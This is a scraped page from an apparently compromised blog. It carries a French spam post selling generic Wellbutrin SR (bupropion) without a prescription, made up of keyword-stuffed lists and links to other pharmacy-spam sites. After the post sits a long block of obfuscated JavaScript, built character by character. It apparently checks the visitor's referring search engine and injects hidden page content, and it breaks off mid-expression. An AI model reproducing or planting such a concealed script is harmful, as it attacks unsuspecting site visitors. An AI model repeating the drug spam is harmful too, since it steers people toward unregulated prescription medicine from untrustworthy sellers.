<a href="http://xn--o1ap.xn--j1amh/archives/tag/%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5" id="tag-link-192" class="st-tags t1" title="3 topics" rel="tag" style="font-size:9.4px; color:#b7b7b7;">мобильное приложение</a>
<a href="http://xn--o1ap.xn--j1amh/archives/tag/mostbet-belge-numarasi-nedir" id="tag-link-315" class="st-tags t0" title="2 topics" rel="tag" style="font-size:8px; color:#cccccc;">mostbet belge numarası nedir</a>
<a href="http://xn--o1ap.xn--j1amh/archives/tag/mostbet-casino" id="tag-link-275" class="st-tags t4" title="5 topics" rel="tag" style="font-size:13.6px; color:#7a7a7a;">mostbet casino</a>
<a href="http://xn--o1ap.xn--j1amh/archives/tag/mostbet-turkiye-indir" id="tag-link-434" class="st-tags t1" title="3 topics" rel="tag" style="font-size:9.4px; color:#b7b7b7;">Mostbet türkiye indir</a>
<a href="http://xn--o1ap.xn--j1amh/archives/tag/slot-hunter-erfahrungen" id="tag-link-302" class="st-tags t0" title="2 topics" rel="tag" style="font-size:8px; color:#cccccc;">slot hunter erfahrungen</a></div>


            </div>
        </div>
    </div>


</div>            <div class="tied center">
                <div class="indexContent">
                    <div class="best">
                        <span>Статья</span>
                        <div class="redArrow"></div>
                    </div>
                    <div class="indContPadding">
                        
                        <div class="bPost">

                            <a class="postTitle" href="http://xn--o1ap.xn--j1amh/archives/11130">Ordonnance en ligne Bupropion &#8212; Économisez temps et coûts &#8212; Livraison dans le monde rapide</a>
                            <div class="date"><span>Опубликовано: </span><span class="time">31 августа 2019 15:11</span>
                                <span> пользователем - </span><span class="author">abeatl3224705</span></div>
                            <div></div>
                                <div class="">
<h1>Ordonnance en ligne Bupropion</h1>
<div class="item">
<span>Note <span>4.4</span> étoiles, basé sur <span>220</span> commentaires.</span>&nbsp;|&nbsp;<span>Prix à partir de <span>€0.82</span> Par unité</span><br />
</p>
<p><a href="https://cheaprxeuro.top/acheter_wp?keyword=Wellbutrin Sr" target="_top" rel="nofollow"><img src="https://images.promorxeuro.top/promo/fr/wellbutrin-sr.jpg" /></a></p>
<p>
<span>Générique Wellbutrin Sr</span><br />
<span>Prix de prescription de Wellbutrin Sr. Wellbutrin SR® générique (bupropion) est un antidépresseur à libération prolongée utilisé pour traiter le trouble dépressif majeur et le trouble affectif saisonnier.<br /> *Wellbutrin SR® est fabriqué par GlaxoSmithKline.</span></p>
<p>acheter du vrai Générique Wellbutrin Sr 150 mg États-Unis<br />Wellbutrin Sr nom générique<br />Achat Wellbutrin Sr 150 mg En Europe<br />Comment Acheter Wellbutrin Sr En Pharmacie<br />Commander Générique Wellbutrin Sr Agréable<br />Générique Wellbutrin Sr Le Moins Cher En Ligne<br />Comment Acheter Du Bupropion Au Quebec<br />Acheter du Wellbutrin Sr générique<br />150 mg Wellbutrin Sr Commander En Ligne<br />Bon Marché Wellbutrin Sr En Ligne<br />Obtenir des Wellbutrin Sr pas cher<br />Générique en ligne Bupropion<br />Buy Wellbutrin Sr Visa<br />Acheter Du Vrai Générique Wellbutrin Sr Singapour<br />
<br />
<a href="http://xn--o1ap.xn--j1amh/archives/9970">Générique pharmacie Trecator Sc 250 mg en ligne</a><br /><a href="http://xn--o1ap.xn--j1amh/archives/11090">xn--o1ap.xn--j1amh</a><br />
</p>
<ul>
<li>Acheter Bupropion En Ligne Paypal</li>
<li>Acheter Générique Wellbutrin Sr 150 mg Norvège</li>
<li>achat Wellbutrin Sr Bupropion à prix réduit</li>
<li>Acheter Vrai Wellbutrin Sr 150 mg Sans Ordonnance</li>
<li>Commander Générique Bupropion Norvège</li>
<li>Acheter Bupropion Belgique</li>
<li>Achat Bupropion Wellbutrin Sr France</li>
<li>Acheter Générique 150 mg Wellbutrin Sr En Ligne</li>
<li>Ordonner Générique Wellbutrin Sr Le Moins Cher</li>
<li>Ou Acheter Generique Bupropion Forum</li>
<li>Achat Wellbutrin Sr 150 mg Générique En France</li>
<li>Acheter Du Vrai Générique 150 mg Wellbutrin Sr Le Moins Cher</li>
<li>Ou Acheter Du Wellbutrin Sr Au Québec</li>
<li>Générique Wellbutrin Sr Bupropion Acheter En Ligne</li>
<li>Bas Prix 150 mg Wellbutrin Sr</li>
<li>Obtenir des Wellbutrin Sr 150 mg en ligne</li>
<li>Acheter Bupropion Allemagne</li>
<li>Acheté Générique Bupropion Québec</li>
<li>Acheter Du Wellbutrin Sr En Pharmacie En Belgique Sans Ordonnance</li>
<li>Achat Du Wellbutrin Sr En Pharmacie</li>
<li>Bupropion Acheter Maintenant</li>
<li>Acheter Du Wellbutrin Sr 150 mg Au Quebec</li>
<li>Générique Bupropion Moins Cher En Ligne</li>
<li>Ordonner Générique Bupropion France</li>
<li>Bupropion combien sans ordonnance</li>
<li>Acheter Wellbutrin Sr 150 mg sans ordonnance</li>
<li>Commander Bupropion Bon Marché Sans Ordonnance</li>
<li>Acheter Bupropion Generique En Suisse</li>
<li>Wellbutrin Sr livraison gratuite</li>
<li>Où acheter du Wellbutrin Sr 150 mg avec ordonnance</li>
<li>Générique Wellbutrin Sr 150 mg combien ça coûte En Ligne</li>
<li>Prix des comprimés de Bupropion</li>
<li>Commander Générique Wellbutrin Sr Bupropion Peu Coûteux</li>
<li>Ou Acheter Du Wellbutrin Sr A Paris</li>
<li>Meilleur Site De Vente En Ligne Wellbutrin Sr</li>
<li>150 mg Wellbutrin Sr Ordonner Générique</li>
<li>Achat Wellbutrin Sr Generique Belgique</li>
<li>Qui A Acheter Bupropion Sur Internet</li>
<li>Acheter Du Vrai Générique Wellbutrin Sr 150 mg Europe</li>
<li>Acheter Du Vrai 150 mg Wellbutrin Sr En Ligne</li>
<li>Commander Générique Bupropion Ottawa</li>
<li>Générique 150 mg Wellbutrin Sr Combien Ça Coûte</li>
<li>Pharmacie en ligne Wellbutrin Sr pas cher</li>
<li>Générique Wellbutrin Sr Ordonner</li>
<li>Achetez Générique Bupropion Singapour</li>
<li>Wellbutrin Sr En Pharmacie Pas Cher</li>
<li>Achat Du Wellbutrin Sr Pfizer</li>
<li>Acheter Du Bupropion Generique Sur Internet</li>
<li>Où puis-je obtenir du Bupropion en ligne</li>
<li>Achat Bupropion Bon Marché</li>
<li>Vente Wellbutrin Sr 150 mg</li>
<li>Wellbutrin Sr 150 mg générique meilleur prix</li>
<li>Prix pharmacie Wellbutrin Sr 150 mg</li>
<li>Acheter Du Vrai Générique Wellbutrin Sr Bupropion Pas Cher</li>
<li>Où je peux commander du Bupropion sans ordonnance</li>
<li>Où acheter du Wellbutrin Sr 150 mg en ligne</li>
<li>Où acheter des Wellbutrin Sr 150 mg à toulouse</li>
<li>Marque Bupropion pour la commande</li>
<li>Achetez Générique 150 mg Wellbutrin Sr Belgique</li>
<li>Acheter Générique Bupropion Québec</li>
<li>Bupropion Achat Générique</li>
<li>Achat Wellbutrin Sr Bon Marché</li>
<li>Bupropion Acheter Du Vrai</li>
<li>Achetez 150 mg Wellbutrin Sr Le Moins Cher</li>
<li>achetez 150 mg Wellbutrin Sr à prix réduit</li>
<li>Achat Générique Wellbutrin Sr 150 mg Finlande</li>
<li>Bupropion Pas Chere Livraison Rapide</li>
<li>Acheter Wellbutrin Sr strasbourg</li>
<li>Où acheter des Bupropion au québec</li>
<li>Acheter pharmacie Wellbutrin Sr 150 mg</li>
<li>Ordonner Générique Bupropion Émirats Arabes Unis</li>
<li>Commander Bupropion Andorre</li>
<li>Wellbutrin Sr 150 mg pas cher en ligne</li>
<li>Achat Bupropion En Ligne Paypal</li>
<li>Achat Générique Wellbutrin Sr 150 mg Marseille</li>
<li>Achat Bupropion En Ligne Sans Ordonnance</li>
<li>Achat Wellbutrin Sr 150 mg Libre</li>
<li>Wellbutrin Sr acheter sans ordonnance</li>
<li>Wellbutrin Sr 150 mg magasins en ligne</li>
<li>Ou Acheter Du Wellbutrin Sr Au Quebec</li>
<li>Ordonner Générique Wellbutrin Sr 150 mg Suède</li>
<li>Achat Générique Bupropion Québec</li>
<li>Commander Générique Wellbutrin Sr Bupropion Angleterre</li>
<li>Achetez Générique 150 mg Wellbutrin Sr Marseille</li>
<li>Ordonner Wellbutrin Sr Bupropion Pas Cher Sans Ordonnance</li>
<li>Achat Bupropion Le Vrai</li>
<li>Vente générique Wellbutrin Sr</li>
<li>Marque Wellbutrin Sr pas cher acheter</li>
<li>Achat Wellbutrin Sr 150 mg doctissimo</li>
<li>Achat Wellbutrin Sr Quebec</li>
<li>Buy Wellbutrin Sr Real</li>
<li>Où je peux commander en ligne Wellbutrin Sr 150 mg</li>
<li>Comment Acheter Du Wellbutrin Sr En Ligne</li>
<li>Pharmacie En Ligne Paypal Bupropion</li>
<li>Commander Wellbutrin Sr pas cher</li>
<li>Wellbutrin Sr Achat En Ligne Forum</li>
<li>Low cost Wellbutrin Sr 150 mg europe</li>
<li>Achat Générique Wellbutrin Sr Bupropion Zürich</li>
<li>Ordonner Générique Bupropion Moins Cher</li>
<li>Acheter du vrai Wellbutrin Sr 150 mg en ligne</li>
<li>Commander Du Bupropion Generique</li>
<li>Forum Wellbutrin Sr En Ligne</li>
<li>Ordonner Générique Wellbutrin Sr Bupropion Danemark</li>
<li>Commander Wellbutrin Sr meilleur prix</li>
<li>Achetez Générique 150 mg Wellbutrin Sr Genève</li>
</ul>
<p>
<a href="https://wwwngsportsfr.000webhostapp.com/2019/08/livraison-gratuite-acheter-sumycin-europe-livraison-dans-le-monde-1-3-jours">wwwngsportsfr.000webhostapp.com</a><br /><a href="https://tightened-socks.000webhostapp.com/2019/08/pharmacie-web-ou-acheter-du-silagra-avec-ordonnance-acheter-et-economiser-de-largent"></a><br /><a href="http://distribuidoralaroca.cl/index.php/2019/08/22/achat-ponstel-ligne-sans-rx-les-moins-chers-des-medicaments-en-ligne/">distribuidoralaroca.cl</a></p>
</div>
<p>ZmnuKl</p>
<div id="j24c9-152-s55-9cdqk"></div>
<p>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,50,52,57,53,113,72,84,77,76,60,34,48,112,47,95,63,38,43,85,67,119,87,83,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+([]+[]+{})[+!+[]+[+[]]]+$[23]+$[24]+([![]]+{})[+!+[]+[+[]]]+$[25]+$[13]+$[14]+$[26]+$[23]+$[13]+(![]+[])[!+[]+!+[]+!+[]]+$[26]+$[26]+$[13]+$[25]+([![]]+{})[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+$[27]+$[16]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[37]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+(!![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[40]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[47]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[47]+$[14]+$[34]+$[34]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[47]+$[14]+$[34]+$[34]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[